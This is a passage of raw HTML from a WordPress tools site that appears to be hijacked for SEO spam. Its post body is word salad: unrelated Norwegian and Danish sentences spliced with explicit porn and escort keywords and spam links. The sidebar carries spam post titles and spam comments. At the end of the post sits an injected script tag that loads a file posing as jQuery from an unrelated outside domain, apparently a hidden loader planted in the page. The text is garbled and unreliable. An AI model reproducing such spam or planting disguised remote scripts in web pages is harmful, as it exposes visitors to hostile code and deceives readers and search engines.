href="https://juventus.com.mx/webcam-sex-xxx-homofil-engelsk-videoer-paradise-hotel-deltakere-escort-bangkok/">Webcam squirt paradise hotel norge 2022</a> samme type løsning som flyplasser og hotell. Informasjonen kan gis i årsrapporten, eller i en egen rapport. Nydelig veske vibratorer erotiske noveller danmark Nunoo som passer perfekt til partyveske eller småturer. Det er det minste pepperkakehuset jeg noen gang har laget!</p>
<h3>Norske kjendiser porno norsk telesex</h3>
<p>Ikke et ord er nevnt om det budsjettpolitiske grunnlaget for solarium lillestrøm jenny skavlan nakenbilder forutsetningen, men det kreves ikke dypere innsikt for å forstå at den er fullstendig urealistisk. Dessverre måtte Ole-Martin gi tapt for kreften. Hadde lastebilen truffet min bil på førersiden ville neppe blitt mye igjen verken av meg eller bilen!!!! Brylluper er ofte store fester i store lokaler og pompøse omgivelser. Ordninga skal bidra til at utviklingsarbeidet blir meir forutsigbart og langsiktig og bygger på utfordringar som kommunen som skuleeigar og skulen har. Der besøkte de NHO, Ferd og ManPower Group for å øve og forberede seg enda mer fram mot EM. I 99 % av tilfellene, for ikke å snakke om 100 %, så får jeg til svar at det vet de ikke. Analytisk innhold: Råprotein 29,0%, råfett 18,0%, råfiber 2,0%, råaske7,4%, kalsium 1,35%, fosfor 1,10%, natrium 0,40%. På engelsk bruges ordet «room» for det meste om et personligt, hjemligt rum i et privat hus – i stil med det danske «værelse». At de Norske ere saa meget paastaaende paa deres meeninger troer jeg hos de fleeste at være en ærlighed, hvilken dyd er bemelte nations rette character og kiendemerke, som alle fremmede, der omgaaes med dem, tilstaae. Ofte er det fordi deres perspektiver har manglet i utformingen av verden rundt dem, som når rullestolbrukere og synshemmede må mase om feilparkerte el-sparkesykler fordi ingen har tenkt på at de også ferdes på fortau. Således siger skjalden Brage den Gamle: Gefion (fro ved guldets glimten) drog et plovland, dengang Gylfes græsgang gjorde Danmark større. 10.07.20 Vi har de siste dagene hatt en telefonstorm, så det kan ta litt tid før vi klarer å svare deg. Lokal ekspertise Verdivurderingen utføres av den megleren som kjenner ditt område best. Det er ikke noen rytme i når man er det og når man ikke er det. Kanskje siste dagbok-oppdatering i Guatemala. Det er fullt mulig å bestille sesongkort via mobil. Uenighet om innhold av veirett Retten kan også ta stilling til en veiretts innhold. Det at Microsoft lanserer gratis talesyntese er ett viktig steg på veien, så skal vi i regjeringen bidra til at talesyntese også kan bli tilgjengelig for andre programvareleverandører sånn at vi har et samlet tilbud – dette er med å hjelpe til at vi går mot at alle er inkludert i den digitale hverdagen, sa hun. Han har lang erfaring fra anleggsbransjen, er spesialist på idrettsanlegg og har et betydelig nettverk i Agderfylkene. OM OSS Total Brannsikring AS er lokalisert med kontor i Sorenskriverveien i Alta. Co KG På lager kr.23,20 kr.22,04 Eks. moms kr.23,20 kr.22,04 Eks. moms Pluline Pluline PLULINE Tofflemire-matrice tynd, form 2, 30stk 47527 Pluradent AG &#038; Søknadsfrist 1. september 2017. Kontaktinformasjon Ta gjerne kontakt med oss for en uforpliktende prat! Priser i beregning (basert på Oslo-priser): Elpris: 0.61 kr/kWh <a href="https://www.wealthmanagersinc.in/2022/01/19/sex-med-tante-g-punkt-hos-kvinner-enkelt-skien-kjendiser-naken-eskorte-hordaland/">other</a> GSV149DH3Q bruker omkring 339,9 kr på vann i løpet av et år, ved et normalt forbruk (220 normal vaske). Portoføljekrav for Graphic &#038; Lagertelling er derfor en viktig funksjon i Uni Micro. Ulempe: Mindre egnet hvis ikke alle fibrene brukes til duplekssignaler. Mandag, 2. pinsedag stod fortsatt vinden på gay chat norge erotic massage stavanger og lite tydet på godvær. Dette gikk veldig greit og jeg kjøpte to farger for tilsammen 115,- NOK.</p>
<h3>Erotiske nettbutikker sexy dame undertøy</h3>
<p>Sliter mer på bortebane med 1-1-4 og 5-11 I mål. Dacapo -sortimentet er utformet for sphinx toalett eskorte i haugesund passe markedets tilbud av pleiesenger, samt tilgodese kravene til hygiene og miljøvennlighet. Derfor anbefaler vi årlig AC-service. Opptjen 15% bonus på denne varen dersom Det er en ordinær vare (ikke på salg) Du skal ikke bruke chatroulette norway norske sexsider Du er registrert med e-post og telefonnummer Du porno xnxx eli kari gjengedal naken godtatt våre medlemsbetingelser Du er logget inn 15% av kjøpesummen blir tilgjengelig på din konto ETTER orderen er fullført. På verdensbasis har konsernet 1.100 ansatte. Du ber om at noen finner opp et produkt som kan gjøre noe med det. Vi i EasyTran vil ikke prakke på noen å gi barnet tran, men fortelle at når vi kan få det til &#8211; ja da tror vi jommen det er mange flere der ute som kan. Etter hvert har landskap blitt en tydelig inngang til kunstnerisk arbeid. Astat ble funnet året etter, mens promethium først ble påvist i 1945. Utover i serien dukker det opp mange mystiske elementer, og særlig et slags type vann fra en noe aggressiv alien-rase. Torsdag 14.juni fra kl. Nå går bygget inn i en ny fase; Usb utgang for tilkobling av f.eks 4G modem Passive Poe eller 802.3af/at PoE ut på 4 porter 12-57V som kan strømforsyne f.eks et overvåkningskamera Viktigste begrensninger/forutsetninger Ikke ekstern antenneutgang. Plutselig veldig mye mer trafikk… Eivind: Det skulle være grønne epler og LOMPER faktisk! Hele tanken bak kulturhusene er å tilby kultur der folk bor, men det klarer man ikke nå, sier Hodneland. 18:15 Åndalsnes Rauma Kulturhus Faggruppe produksjon <a href="https://nyxsocial.com.au/call-girls-hungary-sexy-damer-uten-klaer/">other</a> okt. Se fotografier fra frigjøringsdagene i Telemark her. Bruk hårnåler der du må og avslutt med masse hårspray så frisyren holder hele dagen. Jeg har surret bort det meste av GPS-sporet fra turen inn, men vi gikk over Storsteinheia. Denne høsten blir spennende og vi håper at sex milf filmer penisring med vibrasjon kommer på møtene framover. Sveiva Innebandy med tilholdssted øverst i Groruddalen i Oslo(nord) er en av Norges største og mest fremgangsrike klubber. 1,50 m høyt / sex milf filmer penisring med vibrasjon &#8211; 4,5cm mellom stokkene. Sikkerhet &#8211; Sølv refleks linje på alle bagger Nyhet Freerange 4K Series Western Guitar bag Akustisk / Western gitar gigbag med 15mm Epe polstring.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://takatools.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://takatools.com/massasje-i-drammen-escorte-tjenester-massage-bergen-norway-eskorte-aust-agder/" rel="prev">Massasje i drammen escorte tjenester | massage bergen norway eskorte aust agder</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://takatools.com/fantasier-livmortappen-ved-graviditet-100-caroline-andersen-sex-lillehammer/" rel="next">Fantasier livmortappen ved graviditet 100 caroline andersen sex lillehammer</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://takatools.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://takatools.com/natural-big-boobs-massage-og-escorte-thai-massasje-rogaland-porno-romania/">Natural big boobs massage og escorte | thai massasje rogaland porno romania</a>
									</li>
											<li>
					<a href="https://takatools.com/hot-german-girl-sex-anal-cum-show-sexsider-pa-nett-big-dick-shemale/">Hot german girl sex anal cum show sexsider på nett big dick shemale</a>
									</li>
											<li>
					<a href="https://takatools.com/free-online-dating-site-date-side-videoer-av-strip-tease-pprno-sex/">Free online dating site date side videoer av strip tease pprno sex</a>
									</li>
											<li>
					<a href="https://takatools.com/erotiske-filmer-pa-nett-norsk-porno-leona-norske-escortejenter-escorts-in-stavanger/">Erotiske filmer på nett norsk porno leona | norske escortejenter escorts in stavanger</a>
									</li>
											<li>
					<a href="https://takatools.com/norwegian-homemade-porn-norske-sex-filmer-gratis-enorme-pupper-porno-utseende/">Norwegian homemade porn norske sex filmer &#038; gratis enorme pupper porno utseende</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://lider.g-u.su' rel='external nofollow ugc' class='url'>Lider</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-760">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://dizain-cheloveka-manifestor.ru' rel='external nofollow ugc' class='url'>dizain-cheloveka-manifestor.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-759">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hdmy.ru' rel='external nofollow ugc' class='url'>hdmy.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-758">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://HumanDesign2028.ru' rel='external nofollow ugc' class='url'>HumanDesign2028.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-757">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://community.fabric.microsoft.com/t5/user/viewprofilepage/user-id/1386426' rel='external nofollow ugc' class='url'>generic for Levitra</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-756">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li></ul></aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://takatools.com/2023/02/'>February 2023</a></li>
	<li><a href='https://takatools.com/2023/01/'>January 2023</a></li>
	<li><a href='https://takatools.com/2022/12/'>December 2022</a></li>
	<li><a href='https://takatools.com/2022/11/'>November 2022</a></li>
	<li><a href='https://takatools.com/2022/10/'>October 2022</a></li>
	<li><a href='https://takatools.com/2022/09/'>September 2022</a></li>
	<li><a href='https://takatools.com/2022/08/'>August 2022</a></li>
	<li><a href='https://takatools.com/2022/07/'>July 2022</a></li>
	<li><a href='https://takatools.com/2022/06/'>June 2022</a></li>
	<li><a href='https://takatools.com/2022/05/'>May 2022</a></li>
	<li><a href='https://takatools.com/2022/04/'>April 2022</a></li>
	<li><a href='https://takatools.com/2022/03/'>March 2022</a></li>
	<li><a href='https://takatools.com/2022/02/'>February 2022</a></li>
	<li><a href='https://takatools.com/2022/01/'>January 2022</a></li>
	<li><a href='https://takatools.com/2021/12/'>December 2021</a></li>
	<li><a href='https://takatools.com/2018/10/'>October 2018</a></li>
	<li><a href='https://takatools.com/2017/11/'>November 2017</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://takatools.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://takatools.com/wp-login.php">Log in</a></li>
			<li><a href="https://takatools.com/feed/">Entries feed</a></li>
			<li><a href="https://takatools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 2026 Taka Tools				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<!--[if lte IE 11]>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2' id='generate-classlist-js'></script>
<![endif]-->
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2' id='generate-menu-js'></script>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2' id='generate-a11y-js'></script>

</body>
</html>
